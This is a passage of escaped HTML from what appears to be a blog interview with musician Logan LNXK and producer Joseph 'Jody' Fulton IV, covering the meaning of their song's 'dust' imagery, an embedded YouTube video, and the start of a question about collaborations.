\/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIt’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ereflection.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Equiet\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Espace\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebetween\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewhere\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou’ve\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewhere\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou’re\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eheaded—the\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Edust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Erepresents\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ememories\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estay\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewith\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\nJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIV:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIt’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elife’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eresidue—moments\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eshape\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elong\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eafter\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eride.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeauty\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eis\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ein\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eimperfection,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewhat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Egives\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eit\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esoul.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; color: #222325; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; color: #222325; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; color: #222325; white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/70iw05CARyY\" width=\"409\" youtube-src-id=\"70iw05CARyY\"\u003E\u003C\/iframe\u003E\n\u003Cp style=\"color: black; font-size: medium; white-space-collapse: collapse;\"\u003E\u003Ci\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EPerformed\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003Eby:\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003ELNXK. \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EWritten\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E\u0026amp;\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EProduced\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003Eby:\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EIV\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EAre\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eopen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ecollaborations?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELNXK:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EAlways.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EI\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Elove\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eworking\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ewith\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eartists\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; 